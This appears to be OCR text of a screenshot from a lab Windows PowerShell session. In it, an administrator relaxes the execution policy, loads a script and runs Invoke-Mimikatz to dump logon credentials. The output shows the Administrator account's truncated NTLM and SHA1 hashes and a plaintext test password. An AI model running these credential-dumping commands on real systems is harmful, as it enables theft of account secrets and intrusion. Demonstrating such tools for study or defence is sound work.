 Administrator: Windows PowerShell
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution
policy might expose you to the security risks described in the about_Execution_Policies help topic.
Do you want to change the execution policy?
[Y] Yes [N] No [S] Suspend [?] Help (default is "Y"): Y
PS C:\Windows\temp> . ./test.ps1
PS C:\Windows\temp> Invoke-Mimikatz -dumpcred
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 363847104 (00000000:15afddc0)
Session : RemoteInteractive from 3
User Name : administrator
Domain :
SID :
msv :
[00000003] Primary
* Username : Administrator
* Domain :
* NTLM : 04
* SHA1 : 3b f989d
[00010000] CredentialKeys
* NTLM : 04
* SHA1 : 3b 989d
tspkg :
wdigest :
* Username : Administrator
* Domain :
* Password : test
kerberos :
* Username : administrator
* Domain :
* Password : test
ssp :
credman :
Start
C:\
6:25 PM
12/6/2015